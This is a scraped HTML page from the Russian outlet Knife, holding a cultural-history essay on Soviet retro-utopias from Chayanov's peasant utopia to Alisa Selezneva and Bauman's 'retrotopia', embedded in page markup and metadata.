.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/retroutopii/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Писатели, художники и политики описали много вариантов утопии — картины гармоничного и светлого общества. Нередко существование такого общества они переносят в будущее: человечеству нужно долго работать над собой, чтобы оказаться там. Но часто проект будущего оказывается проектом идеализированного прошлого, неким возрождением золотого века в новых технических и социальных условиях. В итоге получается нечто в духе полотен Всеволода Иванова, ностальгирующего по мифической Гиперборее: волхвы и красны девицы смотрят на стада мамонтов, а над ними пролетают звездолеты и встают лики богов.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Писатели, художники и политики описали много вариантов утопии — картины гармоничного и светлого общества. Нередко существование такого общества они переносят в будущее: человечеству нужно долго работать над собой, чтобы оказаться там. Но часто проект будущего оказывается проектом идеализированного прошлого, неким возрождением золотого века в новых технических и социальных условиях. В итоге получается нечто в духе полотен Всеволода Иванова, ностальгирующего по мифической Гиперборее: волхвы и красны девицы смотрят на стада мамонтов, а над ними пролетают звездолеты и встают лики богов.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/77936-5d3b510c56446.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/retroutopii/">
<meta property="og:title" content="Назад в&nbsp;будущее: советская ретроутопия от крестьянского рая до Алисы Селезневой">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/77936-5d3b510c56446.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/retroutopii/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/retroutopii/"},"headline":"Назад в&nbsp;будущее: советская ретроутопия от крестьянского рая до Алисы Селезневой","datePublished":"2019-07-27T08:30:27+03:00","dateModified":"2023-07-24T12:37:35+03:00","url":"https://knife.media/retroutopii/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/77936-5d3b510c56446.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Иван Белецкий"}],"about":[{"name":"sssr"},{"name":"art"},{"name":"cinema"},{"name":"philosophy"}],"articleBody":"Писатели, художники и политики описали много вариантов утопии — картины гармоничного и светлого общества. Нередко существование такого общества они переносят в будущее: человечеству нужно долго работать над собой, чтобы оказаться там. Но часто проект будущего оказывается проектом идеализированного прошлого, неким возрождением золотого века в новых технических и социальных условиях. В итоге получается нечто в духе полотен Всеволода Иванова, ностальгирующего по мифической Гиперборее: волхвы и красны девицы смотрят на стада мамонтов, а над ними пролетают звездолеты и встают лики богов. Революционная и советская культура ХХ века, несмотря на всю декларируемую направленность в грядущее, на самом деле постоянно оглядывалась назад, пересоздавая и прошлое, и будущее. Особенно в этом смысле интересны два больших проекта: начало советской эры и ее конец. Казалось бы, что может быть более несхожим, чем заря нового мира и угасание мира старого — но ретроутопии и взывание к мифологизированному прошлому характерны и для 1920-х, и для 1980-х. Более того, мы и сейчас продолжаем двигаться в том же направлении.  Истоки Утопизм и идея возврата в прошлое идут бок о бок тысячи лет. Славист Ханс Гюнтер выделяет два основных типа утопий:    рациональные, технические, «городского типа», восходящие к райскому саду и золотому веку, к идее окультуренной природы.    Тяга к прошлому характерна для утопий второго типа. Идеализация прошлого — важная черта европейской утопической культуры, в том числе признанных классиков жанра. К примеру, роман «Утопия» Томаса Мора, давший название всему этому направлению, во многом повторяет модель монастыря и в целом уходит корнями в общинность. Романтические модели, идущие от Руссо, идеализируют «возврат к природе» и отказ от цивилизации вообще. В более позднем европейском утопизме уход в прошлое встречается в основном у авторов правого и ультраправого толка — «традиционалистов» в духе Рене Генона или Ханса Фрайера, тоже вобравших в себя романтизм. Один из первых исследователей утопии Карл Мангейм в своей работе «Идеология и утопия» отдельно выделяет консервативные утопии. В них «виртуальное присутствие прошлого в настоящем придает восприятию времени воображаемую трехмерность». В России же массовый интерес к архаике и возрождение национального, древнего, «своего» возникли в эпоху модерна. Тогда по-новому раскрылись и без того ходовые славянофильские идеи. Например, когда русские иконы были признаны как мощное и влиятельное направление искусства? В XIX и еще в начале ХХ века русскую иконопись признавали явлением, конечно, крайне значимым — но не с точки зрения эстетики, а как выражение особого русского духа:  «Несмотря на все недостатки, в которых естественно обнаруживалось невежество и отсталость наших предков XVI века, наша древняя иконопись имеет свои неоспоримые преимущества перед искусством западным уже потому, что судьба сберегла его в этот момент от художественного переворота, известного под именем Возрождения, и таким образом противопоставила первобытную простоту иконописных принципов тому падению нравов, тому тупому материализму и той бессмысленной идеализации, которые господствуют в западном искусстве с половины XVI века и до начала текущего столетия». Федор Буслаев, «Общие понятия о русской иконописи» (1866)   Только в 1913 году состоялась первая крупная выставка икон именно как живописи, а не как религиозных объектов. Примерно так же дело обстояло с другими древностями: фольклорность, «народничанье» и реконструкция национального стали мейнстримом в художественной и литературной среде только к началу ХХ века. В этом плане Россия идет в общем русле европейской культуры: интерес к «варварскому», «дикому», экзотическому вообще характерен для многих форм модерна.  Вдобавок это продолжает процессы национального культурного самоопределения, запущенные в ХIХ веке. Билибин изобретает графическую форму отображения русского сказочного, живущую до сих пор, Ремизов и Городецкий выводят на страницы толпы леших, сестриц-водяниц и Ярил, Хлебников запускает свой грандиозный проект «варварского» слома всего языка и сознания, Вячеслав Иванов призывает строить национальное где-то на стыке славянских мифов и античности, Стравинский создает «Петрушку» и «Весну священную», а Римский-Корсаков — «Сказание о невидимом граде Китеже». Ну а кто-то просто изобретает мебель или одежду а-ля рюс. И всё это на фоне очевидного «конца эпохи», грозных предзнаменований, войн и ожиданий грядущих чудес и катастроф. Отсюда же интерес интеллигенции к народному православию, сектам, эсхатологии, синтезу новой религии, космизму. Кажется, что новый мир уже совсем рядом — возможно, архаическое, подлинно народное будет играть в нем главную роль. Вся эта русская экзотика вплеталась в утопические проекты, на которые был богат рубеж веков. Вообще, утопии делят на футуристические (направленные в будущее) и пассеистические (ищущие золотой век в прошлом), но в предреволюционной России они часто сплетались.  После революции 1917 года все эти перепаханные пласты культуры легли в новые проекты социальных и культурных преобразований. Конечно, большая часть околокоммунистических утопий была направлена в будущее, хотя порой имела отчетливый религиозный привкус, как у Циолковского или раннего Платонова. Но многие представители интеллигенции увидели революцию именно как русский бунт, как возможность вернуться к допетровским временам и начать историю новой утопической России с нуля.  «Баудек лежал на спине, полузакрыв серые свои глаза, держал Натальину руку и, когда она замолчала в зное, заговорил: — Россия. Революция. Да. Пахнет полынью — живой и мертвою водою? — Да!.. Всё гаснет? нет путей? Да... Вспомните русскую сказку о живой и мертвой воде. Дурачок Иванушка совсем погиб, у него ничего не осталось, ему нельзя было даже умереть. Дурачок Иванушка победил, потому что с ним была правда, правда кривду борет, вся кривда погибнет. Все сказки заплетаются горем, страхом и кривдой — и расплетаются правдой. Посмотрите кругом — в России сейчас сказка. Сказки творит народ. Революцию творит народ; революция началась как сказка. Разве не сказочен голод и не сказочна смерть? Разве не сказочно умирают города, уходя в семнадцатый век, и не сказочно возрождаются заводы? Посмотрите кругом — сказка». Борис Пильняк, «Голый год» (1922)   Для Пильняка революцию творят не «коммунисты», а «большевики» — «кожаные люди» с железной волей, которые знают, чего и почему они хотят, не занимаются пустым теоретизированием и близки скорее не к Марксу, а к Пугачеву. Собственно, пугачевщины самые симпатичные автору герои и ждут, пугачевщиной и восторгаются. Рецептов построения идеального мира Пильняк не дает, но полагает, что для построения будущего России нужно откатиться в прошлое. Другой вариант реализации прошлого в будущем предложил Александр Чаянов в романе «Путешествие моего брата Алексея в страну крестьянской утопии» (1920). Как считает французский славист Мишель Никё, в революционной России было не так много чистых утопий — приходится говорить скорее об утопизме, о метафорически выраженном стремлении к иному общественному строю, а не об утопии как жанре. И с этой точки зрения «Путешествие...» — редкий пример чистой утопии в духе произведений Ренессанса: «описание путешественником нравов и институтов образцовой мифической земли». Если Пильняк пишет о том, как нужно достигать утопии, то Чаянов предполагает, как она может выглядеть, будучи реализованной. Роман Чаянова — гимн-лубок ретроутопии, вмещающий опустевшие города (большая часть населения живет «на земле»), культурных и розовощеких крестьянок, статуи Ленина, Керенского и Милюкова, крестьянские кооперативы, расстегаи с кулябяками и даже международные чемпионаты по игре в бабки. Автор ратует за традиционную семью, крестьянскую одежду и ярмарки — и всё это на фоне научно-технической революции в сельском хозяйстве и парящих в небе аэропланов.  «Алексей был закормлен ватрушками, обольстительными, пышными, ванильными ватрушками и душистым чаем, засыпан цветами и вопросами об американских нравах и обычаях и о том, умеют ли в Америке писать стихи, и, боясь попасть впросак, сам перешел в наступление, задавая собеседницам по два вопроса на каждый получаемых от них. Уплетая ватрушку за ватрушкой, он узнал, что Архангельское принадлежало „Братству святого Флора и Лавра“, своеобразному светскому монастырю, братья коего вербовались среди талантливых юношей и девушек, выдвинувшихся в искусствах и науках». Александр Чаянов, «Путешествие моего брата Алексея в страну крестьянской утопии»   Однако вскоре магистральным направлением литературы стал соцреализм, а всевозможные утописты, фантазеры и метафизики окончательно превратились в маргиналов. Но нацеленность на прошлое никуда не делась. Страна вернулась к дореволюционному тезису Бенкендорфа:  «Прошедшее России было удивительно, ее настоящее более чем великолепно, что же касается до будущего, то оно выше всего, что может нарисовать себе самое смелое воображение».  Герои-стахановцы вошли в пантеон наравне с Александром Невским и подьячим Крякутным.  Хоть глазочком заглянуть бы Утопизм времен позднего застоя уже не несет того мобилизационного заряда, который двигал раннесоветскими проектами и даже шестидесятниками. Как пишет исследователь Игорь Гулин, позднесоветское общество покинуло исторический процесс, в котором зародилась его идеология, остро чувствовало это и нуждалось в постоянной апелляции к самой идее вовлеченности в историю. В самом деле, утопии (и, шире, апелляции к историческому вообще) предперестроечного и перестроечного времени носят ритуальный характер. В них какие-то футуристические нарративы постоянно повторяются не как реальные примеры того, как может быть, а в качестве эдакой терапии. В советское искусство массово входит меланхолически-катарсическое настроение, «щемящая нота», помноженная на ощущение бессмысленности и недостижимости будущего. А раз будущего достичь нельзя, внимание переключается на бесконечное пережевывание прошлого, постоянное копание в утраченном. Константин Ключкин в своей статье «Заветный мультфильм» анализирует эволюцию серии мультфильмов о Чебурашке и крокодиле Гене и приходит к выводу о постоянном эмоциональном регрессе перенесенных на экран персонажей Эдуарда Успенского. Герои постоянно чинят сломанные материальные объекты и отношения, раз за разом будучи не в силах преодолеть отчуждение и заброшенность: «Мы строили, строили, и всё напрасно». Кульминация мини-сериала — знаменитая песня про голубой вагон с ее ритуальным характером обращения ко времени, с попыткой задержать прошлое и осознанием тщетности этих усилий. «Лучшее, конечно, впереди» — Гена повторяет эту заученную формулу, хотя, судя по интонации, особенно в нее и не верит, и продолжает бесцельное неотвратимое движение в никуда спиной к будущему, лицом к прошлому. В искусстве позднего СССР вообще не слишком часто встречаются описания светлого будущего: фантастика «ближнего» и «дальнего» прицелов осталась скорее одним из символов оттепели. И когда речь всё же заходит о временах победившего коммунизма, авторы зачастую теряются и как будто внезапно утыкаются в пласты из прошлого.  «Это касается и жителей других планет, костюмов и аппаратов, но один из самых любопытных образов фильма — земной дом семьи ученых Лебедевых, в котором Нийя учится говорить и любить, обретает сознание, переходит от состояния недочеловека (робота, клона) к сверхчеловеку (святому, герою). Иначе говоря — проходит инициацию. Это довольно причудливое строение. Снаружи — образец футуристический архитектуры, но изнутри — бревенчатая изба. Роботы выглядят в ней домовыми, научные эксперименты — колдовством». Игорь Гулин, «Святой андроид и диалектика биомассы» о фильме «Через тернии к звездам» 1980 года   Очень хорошо это видно на примере мини-сериала «Гостья из будущего» и фильма «Лиловый шар», снятых по произведениям Кира Булычева. Если лейтмотив «Крокодила Гены» — это тоска по уходящему прошлому (в непредсказуемое будущее его всё же худо-бедно, но везут), то в случае с Алисой Селезневой (а точнее, с теми, кто смотрит на нее из ХХ века) лейтмотивом будет трагическая невозможность достичь будущего. Эта невозможность максимально раскрыта в опенинге «Лилового шара» — песне «Хоть глазочком» с фразой, шокирующей своей откровенностью: «Нам жить интересно и весело, НО» и душераздирающим восклицанием: «Хочется, хочется страшно заглянуть в грядущий век!» https://www.youtube.com/watch?v=bdbBM_ENnHk Примерно те же интонации можно найти в еще более легендарной композиции «Прекрасное далеко». Часто ее рассматривают как тревожную песню об ожидании страшных перемен — отсюда распространенные в сети тексты о постапокалиптической Алисе и клипы, где «Прекрасное далеко» монтируется с кадрами войн и лишений 1990-х годов. Но, кажется, смысл песни еще драматичнее: это молитва к будущему, которого нет и не будет. Мы заперты в нашем прошлом и настоящем. «Как мы попадем туда, если нас не пускают», — подтверждает такую трактовку персонаж «Гостьи из будущего» Фима Королев. Настоящее (1984 год) и будущее (2084-й) мира «Гостьи из будущего» существуют как бы в изолированных капсулах, время застыло и тут, и там.  Чем занимаются в будущем, если судить по фильму? Ходят в разнообразных винтажных одеждах, пишут гусиным пером, путешествуют на машине времени (исключительно в прошлое — поглядеть на Вольтера, каменный век или Александрийскую библиотеку), пользуются нуль-кабинами, замаскированными то ли под ретроавтомобиль, то ли под деревенский пасторальный туалет. О прогрессе в этом мире напоминают только научно-технические развлекалочки вроде миелофона и летающих машин, а устремленности вперед нет вообще. Это схлопнувшееся будущее, цивилизация, полностью погруженная в собственное прошлое, бессистемно собирающая старинные артефакты и инвентаризующая их. Ретроутопия в кристальной ее чистоте во всех смыслах слова. Совершенно невозможно представить ситуацию, чтобы сюда прилетела идеальная девочка из 2184 года: ничего дальше этого мира быть уже не может. Даже список профессий, которые Алиса прочит школьникам ХХ века, показателен: на актрису, поэта, художника, теннисистку и путешественника приходится только один инженер, да и тот нужен как раз для изобретения машины времени, позволяющей ездить в прошлое. «Лиловый шар», вышедший на экран уже на самом излете СССР, пошел еще дальше: несмотря на стилизации под «Чужого» и музыку Карпентера, сюжетно значимая часть действия происходит в прошлом, причем не реальном, а мифологическом — в эпохе легенд. Алиса носит в банке царевну-лягушку, декорации выглядят так, будто их создавали к любому фильму-сказке 1950-х годов. Сам сюжет можно пересказать так: герои тщательно обезвреживают прошлое, которое может разрушить их утопию, пересоздают его (по сценарию, они должны отправиться в прошлое и найти лиловый шар с вирусом вражды, который пришельцы оставили на Земле сотни лет назад). Миф безраздельно правит по обе стороны камеры оператора, а непокоренная страна за окном взлетает в небо.  От утопии к ретротопии По мнению британского социолога Зигмунта Баумана, в последние десятилетия человеческая цивилизация охвачена феноменом, который он назвал ретротопией — противоположностью утопии. Это тоска по прошлому, идеализация того, что было и безвозвратно прошло. Причину популярности идей возврата к прошлому ученый видит в плохо излечимых болезнях современного капиталистического общества:  рост всех форм неравенства: например, с начала века, по словам Баумана, добавленная стоимость от экономического роста практически целиком шла 1 % богатейших людей, а уровень благосостояния остальной части населения снижался; рост уровня насилия, в том числе в форме терроризма; общее разочарование в прогрессе.  Бауман цитирует американского историка Дэвида Лоуэнталя: «Когда угасает надежда на прогресс, наследие утешает нас традицией... Прошлое восхищает больше, оставаясь царством веры, а не фактов». Все эти процессы ведут к эффекту, который Бауман называет «назад к племенам», — росту ксенофобии и невосприимчивости к носителям какой-либо «чужой» идентичности. Всё это мы сейчас наблюдаем и в России, где, кажется, в мейнстримной повестке не осталось никаких прогрессивистских идей. Все варианты «национальной идеи» ожидаемо оказываются пережевыванием тех или иных пластов русской истории, «колонизацией прошлого», будь то проект сталинского СССР, риторика «Православие, самодержавие, народность» или увлечение советской эстетикой времен Брежнева.  Кажется, какие-либо цельные представления о картине будущего (пускай и ретроутопические) остались только в рамках более или менее маргинальной повестки. Власть же, как и представители иных мейнстримных дискурсов, действует скорее апофатически: она предлагает перечень запрещенных или нежелательных форм поведения, но не утверждает какие-то масштабные и тем более утопические цели и задачи. Речь идет о будущем, в какой-то степени похожем на настоящее, а не о кардинальном разрыве с ним — это отличало и хилиастический (идея о «царстве божием» на земле), и коммунистический, и технократический утопизм. В то же время ностальгия по позднему Советскому Союзу, восприятие его как реализованной утопии характерны, кажется, для всех слоев населения. Здесь опять будет уместно вспомнить про Алису Селезневу (самый популярный ролик с песней «Прекрасное далеко» просмотрен на ютубе почти 13 миллионов раз) — и мы столкнемся с интересным временным парадоксом. Если герои «Гостьи из будущего» ностальгировали по недостижимому будущему, понимая ограниченность и ущербность своего мира (СССР образца 1984 года), то для современных поклонников советской утопии таким недостижимым и прекрасным оказывается как раз 1984 год, а Алиса удивительным образом прибывает из прошлого. И это прошлое важно именно тем, что оно могло страдать из-за недостижимости будущего. А этого как раз лишены современные наблюдатели, которые страдают только от недостижимости прошлого."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-77936">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/sssr/">СССР</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ivan-beleckij/" rel="author">Иван Белецкий</a></div><div class="meta"><span class="meta__item"><time datetime="2019-07-27T08:30:27+03:00">27 июля 2019</time></span></div></div><h1 class="entry-header__title">Назад в&nbsp;будущее: <em>советская ретроутопия от крестьянского рая до Алисы Селезневой</em></h1><div class="entry-header__lead"><p>Писатели, художники и политики описали много вариантов утопии — картины гармоничного и светлого общества. Нередко существование такого общества они переносят в будущее: человечеству нужно долго работать над собой, чтобы оказаться там. Но часто проект будущего оказывается проектом идеализированного прошлого, неким возрождением золотого века в новых технических и социальных условиях. В итоге получается нечто в духе полотен Всеволода Иванова, ностальгирующего по мифической Гиперборее: волхвы и красны девицы смотрят на стада мамонтов, а над ними пролетают звездолеты и встают лики богов.</p>
